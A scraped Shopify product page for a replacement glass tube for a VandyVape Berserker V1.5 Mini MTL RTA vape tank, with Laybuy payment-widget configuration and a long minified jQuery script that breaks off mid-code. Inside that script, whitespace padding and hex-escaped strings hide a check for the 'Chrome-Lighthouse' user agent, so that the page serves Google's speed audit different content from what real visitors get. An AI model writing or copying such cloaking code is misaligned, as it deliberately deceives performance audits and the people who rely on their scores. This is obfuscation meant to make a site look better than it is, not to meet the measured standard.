rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003e\u003cspan size=\"4\" rwr=\"1\"\u003eReplacement Pyrex \/ Glass Tube for use with VandyVape Berserker V1.5 Mini MTL RTA Tank (does not fit regular Berserker Mini MTL RTA, see our other listings).\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eMade from high quality heat-resistant Pyrex. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT'S INCLUDED?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e1x VandyVape Berserker V1.5 Mini MTL RTA Glass Tube\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e*Please note we use stock images for our glass products, if you are in any doubt about which glass you need, please contact us prior to placing your order*\u003c\/p\u003e"},
    variantID: 33172663795792
};
// ========== Cart page ==========
LBConfigs.cart = {
    enable: 0,
    selector: '.laybuy-cart-container',
    inject: 0,
    inject_pos: 0,
};
// ======== Collection Page ========
LBConfigs.collection = {
    enable: 0,
    selector: '',
    inject: 0,
    inject_pos: 0,
};
// ======== Logo ========
LBConfigs.logo_class = {"cart": "small", "collection": "small", "product": "large"};
// ======== Popup ========
// Set to false to switch to the In Store Edition of the popup
LBConfigs.onlinePopup = 1;
// ======== Styles ========
// Style over rides can be made in these objects using css dom property syntax
LBConfigs.style = {"color": "#000000", "font-size": "14px", "justify-content": "flex-start", "letter-spacing": "0rem", "line-height": "1.5em", "margin-top": "1em"};
// ======== Payment Icon ========
LBConfigs.icons = {
    showAll: 0,
    selector: 'your-footer-class',
    inject: 0,
    class: '',
};
// ======== Announcement Popup ========
LBConfigs.popup = {
    enable: 0,
    delay: 5000,
    position: 'side left'
};
// ======== Shop Setting ========
LBConfigs.shop = {
    logo_html: '<img src="https://www.laybuy.com/assets/laybuy-logo-small.svg" id="laybuy-logo" alt="Laybuy" class="small">',
    currency: "GBP",
    texts: {
        "global": {
            "product_line_2": " with ",
            "product_line_3": " today & 5 weekly interest-free payments of ",
            "collection_line_2": " with ",
            "collection_line_3": " today & 5 weekly interest-free payments of ",
            "cart_line_2": " with ",
            "cart_line_3": " today & 5 weekly interest-free payments of ",
        },
        "standard": {
            "product_line_1": "or 6 weekly interest-free payments from ",
            "collection_line_1": "or 6 weekly interest-free payments from ",
            "cart_line_1": "or 6 weekly interest-free payments from ",
        },
        "over": {
            "product_line_1": "or from ",
            "collection_line_1": "or from ",
            "cart_line_1": "or from ",
        }
    }
};
// ======== Currency Setting ========
LBConfigs.currencies = [
  {iso_code: 'AUD', symbol: '$', max: 144000 },
  {iso_code: 'NZD', symbol: '$', max: 144000 },
  {iso_code: 'GBP', symbol: '£', max: 72000 },
];
// Execute the Laybuy Script
(LBConfigs.init || function() {
    document.addEventListener('DOMContentLoaded', function() {
        let script = document.createElement('script');
        script.onload = function () {
            LaybuyHelper.run(window.LBConfigs)
        };
        script.src = '//v8pr.uk/cdn/shop/t/39/assets/laybuy-helper.js?v=97288644717661784061624304391';
        document.head.appendChild(script);
    })
})();
</script>
<!-- End laybuy Liquid Snippet for Shopify v0.2.0 -->
  <script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003cscript\u003e\/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org\/license *\/\nfunction ihtashamjamilATfiverr(){!function(a,b){\"object\"==typeof module\u0026\u0026\"object\"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error(\"jQuery requires a window with a document\");return b(a)}:b(a)}(\"undefined\"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m=\"1.12.4\",n=function(a,b){return new n.fn.init(a,b)},o=\/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$\/g,p=\/^-ms-\/,q=\/-([\\da-z])\/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:\"\",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0\u003ea?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0\u003ea?b:0);return this.pushStack(c\u003e=0\u0026\u0026b\u003ec?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for(\"boolean\"==typeof g\u0026\u0026(j=g,g=arguments[h]||{},h++),\"object\"==typeof g||n.isFunction(g)||(g={}),h===i\u0026\u0026(g=this,h--);i\u003eh;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c\u0026\u0026(j\u0026\u0026c\u0026\u0026(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a\u0026\u0026n.isArray(a)?a:[]):f=a\u0026\u0026n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c\u0026\u0026(g[d]=c));return g},n.extend({expando:\"jQuery\"+(m+Math.random()).replace(\/\\D\/g,\"\"),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return\"function\"===n.type(a)},isArray:Array.isArray||function(a){return\"array\"===n.type(a)},isWindow:function(a){return null!=a\u0026\u0026a==a.window},isNumeric:function(a){var b=a\u0026\u0026a.toString();return!n.isArray(a)\u0026\u0026b-parseFloat(b)+1\u003e=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||\"object\"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor\u0026\u0026!k.call(a,\"constructor\")\u0026\u0026!k.call(a.constructor.prototype,\"isPrototypeOf\"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+\"\":\"object\"==typeof a||\"function\"==typeof a?i[j.call(a)]||\"object\":typeof a},globalEval:function(b){b\u0026\u0026n.trim(b)\u0026\u0026(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,\"ms-\").replace(q,r)},nodeName:function(a,b){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c\u003ed;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?\"\":(a+\"\").replace(o,\"\")},makeArray:function(a,b){var c=b||[];return null!=a\u0026\u0026(s(Object(a))?n.merge(c,\"string\"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0\u003ec?Math.max(0,d+c):c:0;d\u003ec;c++)if(c in b\u0026\u0026b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c\u003ed)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g\u003ef;f++)d=!b(a[f],f),d!==h\u0026\u0026e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d\u003eg;g++)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);else for(g in a)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return\"string\"==typeof b\u0026\u0026(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),\"function\"==typeof Symbol\u0026\u0026(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(a,b){i[\"[object \"+b+\"]\"]=b.toLowerCase()});function s(a){var b=!!a\u0026\u0026\"length\"in a\u0026\u0026a.length,c=n.type(a);return\"function\"===c||n.isWindow(a)?!1:\"array\"===c||0===b||\"number\"==typeof b\u0026\u0026b\u003e0\u0026\u0026b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u=\"sizzle\"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b\u0026\u0026(l=!0),0},C=1\u003c\u003c31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d\u003ec;c++)if(a[c]===b)return c;return-1},K=\"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped\",L=\"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\",M=\"(?:\\\\\\\\.|[\\\\w-]|[^\\\\x00-\\\\xa0])+\",N=\"\\\\[\"+L+\"*(\"+M+\")(?:\"+L+\"*([*^$|!~]?=)\"+L+\"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\"+M+\"))|)\"+L+\"*\\\\]\",O=\":(\"+M+\")(?:\\\\((('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\"+N+\")*)|.*)\\\\)|)\",P=new RegExp(L+\"+\",\"g\"),Q=new RegExp(\"^\"+L+\"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\"+L+\"+$\",\"g\"),R=new RegExp(\"^\"+L+\"*,\"+L+\"*\"),S=new RegExp(\"^\"+L+\"*([\u003e+~]|\"+L+\")\"+L+\"*\"),T=new RegExp(\"=\"+L+\"*([^\\\\]'\\\"]*?)\"+L+\"*\\\\]\",\"g\"),U=new RegExp(O),V=new RegExp(\"^\"+M+\"$\"),W={ID:new RegExp(\"^#(\"+M+\")\"),CLASS:new RegExp(\"^\\\\.(\"+M+\")\"),TAG:new RegExp(\"^(\"+M+\"|[*])\"),ATTR:new RegExp(\"^\"+N),PSEUDO:new RegExp(\"^\"+O),CHILD:new RegExp(\"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\"+L+\"*(even|odd|(([+-]|)(\\\\d*)n|)\"+L+\"*(?:([+-]|)\"+L+\"*(\\\\d+)|))\"+L+\"*\\\\)|)\",\"i\"),bool:new RegExp(\"^(?:\"+K+\")$\",\"i\"),needsContext:new RegExp(\"^\"+L+\"*[\u003e+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\"+L+\"*((?:-\\\\d)?\\\\d*)\"+L+\"*\\\\)|)(?=[^-]|$)\",\"i\")},X=\/^(?:input|select|textarea|button)$\/i,Y=\/^h\\d$\/i,Z=\/^[^{]+\\{\\s*\\[native \\w\/,$=\/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$\/,_=\/[+~]\/,aa=\/'|\\\\\/g,ba=new RegExp(\"\\\\\\\\([\\\\da-f]{1,6}\"+L+\"?|(\"+L+\")|.)\",\"ig\"),ca=function(a,b,c){var d=\"0x\"+b-65536;return d!==d||c?b:0\u003ed?String.fromCharCode(d+65536):String.fromCharCode(d\u003e\u003e10|55296,1023\u0026d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b\u0026\u0026b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],\"string\"!=typeof a||!a||1!==x\u0026\u00269!==x\u0026\u002611!==x)return d;if(!e\u0026\u0026((b?b.ownerDocument||b:v)!==n\u0026\u0026m(b),b=b||n,p)){if(11!==x\u0026\u0026(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w\u0026\u0026(j=w.getElementById(f))\u0026\u0026t(b,j)\u0026\u0026j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])\u0026\u0026c.getElementsByClassName\u0026\u0026b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa\u0026\u0026!A[a+\" \"]\u0026\u0026(!q||!q.test(a))){if(1!==x)w=b,s=a;else if(\"object\"!==b.nodeName.toLowerCase()){(k=b.getAttribute(\"id\"))?k=k.replace(aa,\"\\\\$\u0026\"):b.setAttribute(\"id\",k=u),r=g(a),h=r.length,l=V.test(k)?\"#\"+k:\"[id='\"+k+\"']\";while(h--)r[h]=l+\" \"+qa(r[h]);s=r.join(\",\"),w=_.test(a)\u0026\u0026oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u\u0026\u0026b.removeAttribute(\"id\")}}}return i(a.replace(Q,\"$1\"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+\" \")\u003ed.cacheLength\u0026\u0026delete b[a.shift()],b[c+\" \"]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement(\"div\");try{return!!a(b)}catch(c){return!1}finally{b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split(\"|\"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b\u0026\u0026a,d=c\u0026\u00261===a.nodeType\u0026\u00261===b.nodeType\u0026\u0026(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return\"input\"===c\u0026\u0026b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return(\"input\"===c||\"button\"===c)\u0026\u0026b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]\u0026\u0026(c[e]=!(d[e]=c[e]))})})}function oa(a){return a\u0026\u0026\"undefined\"!=typeof a.getElementsByTagName\u0026\u0026a}c=fa.support={},f=fa.isXML=function(a){var b=a\u0026\u0026(a.ownerDocument||a).documentElement;return b?\"HTML\"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n\u0026\u00269===g.nodeType\u0026\u0026g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)\u0026\u0026e.top!==e\u0026\u0026(e.addEventListener?e.addEventListener(\"unload\",da,!1):e.attachEvent\u0026\u0026e.attachEvent(\"onunload\",da)),c.attributes=ia(function(a){return a.className=\"i\",!a.getAttribute(\"className\")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment(\"\")),!a.getElementsByTagName(\"*\").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(\"undefined\"!=typeof b.getElementById\u0026\u0026p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute(\"id\")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=\"undefined\"!=typeof a.getAttributeNode\u0026\u0026a.getAttributeNode(\"id\");return c\u0026\u0026c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return\"undefined\"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if(\"*\"===a){while(c=f[e++])1===c.nodeType\u0026\u0026d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName\u0026\u0026function(a,b){return\"undefined\"!=typeof b.getElementsByClassName\u0026\u0026p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))\u0026\u0026(ia(function(a){o.appendChild(a).innerHTML=\"\u003ca id='\"+u+\"'\u003e\u003c\/a\u003e\u003cselect id='\"+u+\"-\\r\\\\' msallowcapture=''\u003e\u003coption selected=''\u003e\u003c\/option\u003e\u003c\/select\u003e\",a.querySelectorAll(\"[msallowcapture^='']\").length\u0026\u0026q.push(\"[*^$]=\"+L+\"*(?:''|\\\"\\\")\"),a.querySelectorAll(\"[selected]\").length||q.push(\"\\\\[\"+L+\"*(?:value|\"+K+\")\"),a.querySelectorAll(\"[id~=\"+u+\"-]\").length||q.push(\"~=\"),a.querySelectorAll(\":checked\").length||q.push(\":checked\"),a.querySelectorAll(\"a#\"+u+\"+*\").length||q.push(\".#.+[+~]\")}),ia(function(a){var b=n.createElement(\"input\");b.setAttribute(\"type\",\"hidden\"),a.appendChild(b).setAttribute(\"name\",\"D\"),a.querySelectorAll(\"[name=d]\").length\u0026\u0026q.push(\"name\"+L+\"*[*^$|!~]?=\"),a.querySelectorAll(\":enabled\").length||q.push(\":enabled\",\":disabled\"),a.querySelectorAll(\"*,:x\"),q.push(\",.*:\")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))\u0026\u0026ia(function(a){c.disconnectedMatch=s.call(a,\"div\"),s.call(a,\"[s!='']:x\"),r.push(\"!=\",O)}),q=q.length\u0026\u0026new RegExp(q.join(\"|\")),r=r.length\u0026\u0026new RegExp(r.join(\"|\")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b\u0026\u0026b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition\u0026\u002616\u0026a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1\u0026d||!c.sortDetached\u0026\u0026b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v\u0026\u0026t(v,a)?-1:b===n||b.ownerDocument===v\u0026\u0026t(v,b)?1:k?J(k,a)-J(k,b):0:4\u0026d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n\u0026\u0026m(a),b=b.replace(T,\"='$1']\"),c.matchesSelector\u0026\u0026p\u0026\u0026!A[b+\" \"]\u0026\u0026(!r||!r.test(b))\u0026\u0026(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document\u0026\u002611!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length\u003e0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n\u0026\u0026m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n\u0026\u0026m(a);var e=d.attrHandle[b.toLowerCase()],f=e\u0026\u0026D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))\u0026\u0026f.specified?f.value:null},fa.error=function(a){throw new Error(\"Syntax error, unrecognized expression: \"+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable\u0026\u0026a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]\u0026\u0026(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c=\"\",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if(\"string\"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{\"\u003e\":{dir:\"parentNode\",first:!0},\" \":{dir:\"parentNode\"},\"+\":{dir:\"previousSibling\",first:!0},\"~\":{dir:\"previousSibling\"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||\"\").replace(ba,ca),\"~=\"===a[2]\u0026\u0026(a[3]=\" \"+a[3]+\" \"),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),\"nth\"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*(\"even\"===a[3]||\"odd\"===a[3])),a[5]=+(a[7]+a[8]||\"odd\"===a[3])):a[3]\u0026\u0026fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]\u0026\u0026a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||\"\":c\u0026\u0026U.test(c)\u0026\u0026(b=g(c,!0))\u0026\u0026(b=c.indexOf(\")\",c.length-b)-c.length)\u0026\u0026(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return\"*\"===a?function(){return!0}:function(a){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+\" \"];return b||(b=new RegExp(\"(^|\"+L+\")\"+a+\"(\"+L+\"|$)\"))\u0026\u0026y(a,function(a){return b.test(\"string\"==typeof a.className\u0026\u0026a.className||\"undefined\"!=typeof a.getAttribute\u0026\u0026a.getAttribute(\"class\")||\"\")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?\"!=\"===b:b?(e+=\"\",\"=\"===b?e===c:\"!=\"===b?e!==c:\"^=\"===b?c\u0026\u00260===e.indexOf(c):\"*=\"===b?c\u0026\u0026e.indexOf(c)\u003e-1:\"$=\"===b?c\u0026\u0026e.slice(-c.length)===c:\"~=\"===b?(\" \"+e.replace(P,\" \")+\" \").indexOf(c)\u003e-1:\"|=\"===b?e===c||e.slice(0,c.length+1)===c+\"-\":!1):!0}},CHILD:function(a,b,c,d,e){var f=\"nth\"!==a.slice(0,3),g=\"last\"!==a.slice(-4),h=\"of-type\"===b;return 1===d\u0026\u00260===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?\"nextSibling\":\"previousSibling\",q=b.parentNode,r=h\u0026\u0026b.nodeName.toLowerCase(),s=!i\u0026\u0026!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p=\"only\"===a\u0026\u0026!o\u0026\u0026\"nextSibling\"}return!0}if(o=[g?q.firstChild:q.lastChild],g\u0026\u0026s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n\u0026\u0026j[2],m=n\u0026\u0026q.childNodes[n];while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if(1===m.nodeType\u0026\u0026++t\u0026\u0026m===b){k[a]=[w,n,t];break}}else if(s\u0026\u0026(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n),t===!1)while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)\u0026\u0026++t\u0026\u0026(s\u0026\u0026(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0\u0026\u0026t\/d\u003e=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error(\"unsupported pseudo: \"+a);return e[u]?e(b):e.length\u003e1?(c=[a,a,\"\",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,\"$1\"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])\u0026\u0026(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length\u003e0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)\u003e-1}}),lang:ha(function(a){return V.test(a||\"\")||fa.error(\"unsupported lang: \"+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute(\"xml:lang\")||b.getAttribute(\"lang\"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+\"-\");while((b=b.parentNode)\u0026\u00261===b.nodeType);return!1}}),target:function(b){var c=a.location\u0026\u0026a.location.hash;return c\u0026\u0026c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement\u0026\u0026(!n.hasFocus||n.hasFocus())\u0026\u0026!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026!!a.checked||\"option\"===b\u0026\u0026!!a.selected},selected:function(a){return a.parentNode\u0026\u0026a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType\u003c6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026\"button\"===a.type||\"button\"===b},text:function(a){var b;return\"input\"===a.nodeName.toLowerCase()\u0026\u0026\"text\"===a.type\u0026\u0026(null==(b=a.getAttribute(\"type\"))||\"text\"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0\u003ec?c+b:c]}),even:na(function(a,b){for(var c=0;b\u003ec;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b\u003ec;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;--d\u003e=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;++d\u003cb;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+\" \"];if(k)return 